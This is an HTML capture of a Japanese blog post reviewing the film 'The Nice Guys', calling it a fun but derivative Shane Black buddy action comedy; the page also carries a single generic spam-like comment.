

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingink.biz/archives/14822
body_size: 14921
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="ja"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="ja"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="ja"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="ja"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ja"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#1e73be">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>「The Nice Guys」鑑賞 &#8211; KingInK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; フィード" href="https://kingink.biz/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; コメントフィード" href="https://kingink.biz/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="KingInK &raquo; 「The Nice Guys」鑑賞 のコメントのフィード" href="https://kingink.biz/archives/14822/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kingink.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingink.biz/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://kingink.biz/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://kingink.biz/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=6.5.7" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://kingink.biz/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://kingink.biz/wp-json/" /><link rel="alternate" type="application/json" href="https://kingink.biz/wp-json/wp/v2/posts/14822" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingink.biz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://kingink.biz/archives/14822" />
<link rel='shortlink' href='https://kingink.biz/?p=14822' />
<link rel="alternate" type="application/json+oembed" href="https://kingink.biz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingink.biz%2Farchives%2F14822" />
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#1e73be}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #1e73be; border-color: #1e73be;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #1e73be}.cfa-button {border-color: #1e73be;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title, .entry-title a {color: #1e73be;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #1e73be;}.social-icons li a {background-color: #dadada !important ;}.entry-content {font-size:20px}</style><link rel="pingback" href="https://kingink.biz/xmlrpc.php">        <style type="text/css">
                    .navbar > .container .navbar-brand {
                color: #eeee22;
            }
                </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9fbff; }
</style>
	<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400-144x144.jpg" sizes="32x32" />
<link rel="icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />
<meta name="msapplication-TileImage" content="https://kingink.biz/wp-content/uploads/2018/01/kingink_jpg_160x88_crop_upscale_q85_400x400.jpg" />

</head>

<body class="post-template-default single single-post postid-14822 single-format-standard custom-background">
	<a class="sr-only sr-only-focusable" href="#content">Skip to main content</a>
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default
		" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">


														<div id="logo">
															<p class="site-name">																		<a class="navbar-brand" href="https://kingink.biz/" title="KingInK" rel="home">KingInK</a>
																</p>																													</div><!-- end of #logo -->

							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>



						


					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

		<div class="top-section">
								</div>

		<div class="container main-content-area">
						<div class="row side-pull-left">
				<div class="main-content-inner col-sm-12 col-md-8">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-14822" class="post-14822 post type-post status-publish format-standard hentry category-reviews">
		<div class="post-inner-content">
		<header class="entry-header page-header">

			<h1 class="entry-title ">「The Nice Guys」鑑賞</h1>

			<div class="entry-meta">
				<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/14822" rel="bookmark"><time class="entry-date published" datetime="2016-09-06T00:00:54+09:00">2016/09/06</time><time class="updated" datetime="2016-09-06T00:00:54+09:00">2016/09/06</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
								<span class="cat-links"><i class="fa fa-folder-open"></i>
				 <a href="https://kingink.biz/archives/category/reviews" rel="category tag">映画評</a>				</span>
								
			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p><img fetchpriority="high" decoding="async" src="https://kingink.biz/wp-content/uploads/2016/09/The-Nice-Guys-560x840.jpg" alt="The Nice Guys" width="560" height="840" class="aligncenter size-medium wp-image-14823" srcset="https://kingink.biz/wp-content/uploads/2016/09/The-Nice-Guys-560x840.jpg 560w, https://kingink.biz/wp-content/uploads/2016/09/The-Nice-Guys-100x150.jpg 100w, https://kingink.biz/wp-content/uploads/2016/09/The-Nice-Guys-683x1024.jpg 683w, https://kingink.biz/wp-content/uploads/2016/09/The-Nice-Guys.jpg 720w" sizes="(max-width: 560px) 100vw, 560px" /><br />
凸凹コンビが活躍するバディ・アクション・ムービー（「アイアンマン３」を含む）を書いてキャリアを築きあげたシェーン・ブラックが贈る、新たなバディ・アクション・ムービー。</p>
<p>舞台は1977年のロサンゼルス。サエない私立探偵のホーランド・マーチは謎の事故死を遂げたポルノ女優について調べているうちにアメリアという女性について知る事になるが、アメリアによって雇われた用心棒のジャクソン・ヒーリーによってボコボコにされてしまう。しかしその後ヒーリーがアメリアを探す別の男たちに襲われたことから、ヒーリーはマーチと手を組んで、行方をくらましたアメリアを探すことになる。そしてアメリアがポルノまがいの映画に出演していたことを知った二人は、その映画の関係者がみんな開始を遂げていることに気付き…といったあらすじ。</p>
<p>ライアン・ゴズリング演じるマーチはとことん才能がない快楽主義者で、大事なところでヘマばかりしていて、酒とタバコに目がないタイプ。対するヒーリーは体型こそでっぷりしてるものの（ラッセル・クロウが意図的に増量したらしい）ストイックな男で、厭世的な人物。クレジットこそクロウが主役なものの、おいしいところは全部ゴズリングがとっていってしまってます。でも演技ががいちばんいいのはマーチの娘を演じるアンゴーリー・ライスで、この子役は結構すごいかも。あとはマット・ボマーとか、表情の変わらないキム・ベイシンガーなんかが出てます。</p>
<p>しかしタフガイと口の達者なお調子者がロサンゼルスで活劇を繰りひろげる内容って、シェーン・ブラックの初監督作「キス・キス・バン・バン」そのまんまだよなあ。自分のトレードマークである「クリスマス」も最後に無理やり持ってきてるし、ほとんど意図的に自分の過去作を踏襲してるんじゃないだろうか。70年代のLAを舞台にしたボンクラ私立探偵の物語という点では「インヒアレント・ヴァイス」に似てなくもないが、当然ながらあっちほど奥深さはなくて、もっとジェネリックな探偵ものといった感じ。</p>
<p>女を追っていったら裏にある組織の巨大な陰謀を発見した、というのは私立探偵ものの定番の展開だが、ハードボイルドというわけでもないしガムシューでもないし、まあ単純なアクション・コメディですかね。話の展開は速いしアクションは派手だし、観ていてそれなりに楽しいことは間違いないんですよ。ただ現在においてこういう作品を作る必要性ってどこにあるんだろう。最後にアメリカの自動車産業を風刺するようなセリフも出てくるけど、そんなに意味深いものでもないし。</p>
<p>まあよくも悪くも監督の趣味で作られた映画といったところか。シェーン・ブラックの過去作が好きで、内容が過去のものと被ってても構わない、という人なら充分に楽しめる作品でしょう。<br />
<iframe width="560" height="315" src="https://www.youtube.com/embed/GQR5zsLHbYw" frameborder="0" allowfullscreen></iframe></p>
					</div><!-- .entry-content -->

		<footer class="entry-meta">

			
		</footer><!-- .entry-meta -->
	</div>

	
</article><!-- #post-## -->

<div id="comments" class="comments-area">

			<h2 class="comments-title">
			One thought to &ldquo;「The Nice Guys」鑑賞&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-354356" class="comment even thread-even depth-1">
			<article id="div-comment-354356" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f72bb011ea2983e971bc1434c62a990f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f72bb011ea2983e971bc1434c62a990f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>						<b class="fn"><a href="https://pendle.mxhq.com.cn/" class="url" rel="ugc external nofollow">PENDLE币</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/14822#comment-354356"><time datetime="2025-06-25T06:10:20+09:00">2025/06/25 6:10 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you very much for sharing, I learned a lot from your article. Very cool. Thanks.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントを残す</h3><form action="https://kingink.biz/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='14822' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/14804" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">「シン・ゴジラ」鑑賞</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/14839" rel="next"><span class="post-title">「ATLANTA」鑑賞。 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
